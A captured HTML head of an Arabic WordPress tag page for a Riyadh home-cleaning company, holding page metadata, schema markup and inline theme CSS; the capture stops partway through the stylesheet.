

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mongize.com/tag/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D8%B2%D9%84-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/
body_size: 37192
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<title>شركة تنظيف منازل بالبخار بالرياض - شركة منجز المملكة للخدمات المنزلية</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mongize.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"/>
<meta property="og:locale" content="ar_AR"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="شركة تنظيف منازل بالبخار بالرياض - شركة منجز المملكة للخدمات المنزلية"/>
<meta property="og:url" content="https://mongize.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"/>
<meta property="og:site_name" content="شركة منجز المملكة للخدمات المنزلية"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="شركة تنظيف منازل بالبخار بالرياض - شركة منجز المملكة للخدمات المنزلية"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://mongize.com/#person","name":"mongize"},{"@type":"WebSite","@id":"https://mongize.com/#website","url":"https://mongize.com","name":"\u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","publisher":{"@id":"https://mongize.com/#person"},"inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://mongize.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mongize.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mongize.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/","name":"\u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0645\u0646\u0627\u0632\u0644 \u0628\u0627\u0644\u0628\u062e\u0627\u0631 \u0628\u0627\u0644\u0631\u064a\u0627\u0636"}}]},{"@type":"CollectionPage","@id":"https://mongize.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#webpage","url":"https://mongize.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/","name":"\u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0645\u0646\u0627\u0632\u0644 \u0628\u0627\u0644\u0628\u062e\u0627\u0631 \u0628\u0627\u0644\u0631\u064a\u0627\u0636 - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","isPartOf":{"@id":"https://mongize.com/#website"},"inLanguage":"ar","breadcrumb":{"@id":"https://mongize.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#breadcrumb"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; الخلاصة" href="https://mongize.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; خلاصة التعليقات" href="https://mongize.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; شركة تنظيف منازل بالبخار بالرياض خلاصة الوسوم" href="https://mongize.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/1et60tns/8f6c6.css" media="all"/>
<style id='astra-theme-css-inline-css'>:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}@media(max-width:921px){#ast-desktop-header{display:none;}}@media(min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media(min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-right:20px;padding-left:20px;}}@media(max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media(min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media(max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media(min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media(max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media(max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media(max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media(max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media(min-width:544px){.ast-container{max-width:100%;}}@media(max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media(max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media(max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media(max-width:921px){html{font-size:85.5%;}}@media(max-width:544px){html{font-size:85.5%;}}@media(min-width:922px){.ast-container{max-width:1240px;}}@media(min-width:922px){.site-content .ast-container{display:flex;}}@media(max-width:921px){.site-content .ast-container{flex-direction:column;}}@media(min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite{font-style:initial;}.wp-block-file{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;}.wp-block-pullquote{border:none;}.wp-block-pullquote blockquote::before{content:"\201D";font-family:"Helvetica",sans-serif;display:flex;transform:rotate( 180deg );font-size:6rem;font-style:normal;line-height:1;font-weight:bold;align-items:center;justify-content:center;}.has-text-align-right > blockquote::before{justify-content:flex-start;}.has-text-align-left > blockquote::before{justify-content:flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit;}html body{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container{--wp--custom--ast-content-width-size:750px;--wp--custom--ast-wide-width-size:750px;}@media(max-width:921px){html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width:544px){html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{padding-top:var(--wp--custom--ast-default-block-top-padding);padding-right:var(--wp--custom--ast-default-block-right-padding);padding-bottom:var(--wp--custom--ast-default-block-bottom-padding);padding-left:var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull{margin-left:calc( -50vw + 50%);margin-right:calc( -50vw + 50%);max-width:100vw;width:100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide{margin-left:auto;margin-right:auto;width:100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots){height:0;}[ast-blocks-layout] .wp-block-separator{margin:20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;}[ast-blocks-layout] .wp-block-separator.has-background{padding:0;}.entry-content[ast-blocks-layout] > *{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto;}.entry-content[ast-blocks-layout] > .alignwide{max-width:var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull{max-width:none;}.entry-content .wp-block-columns{margin-bottom:0;}blockquote{margin:1.5em;border:none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center){border-right:5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right{border-left:5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left{border-right:5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more{margin-top:15px;}.wp-block-loginout p label{display:block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input{width:100%;}.wp-block-loginout input:focus{border-color:transparent;}.wp-block-loginout input:focus{outline:thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text{color:var(--ast-global-color-5);}.wp-block-loginout .login-remember input{width:1.1rem;height:1.1rem;margin:0 5px 4px 0;vertical-align:middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child{margin-top:0;}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 10px;color:var(--ast-global-color-3);background:var(--ast-global-color-5);border-color:var(--ast-border-color);}.wp-block-latest-posts .read-more{margin-bottom:1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input{padding-top:5px;padding-bottom:5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts 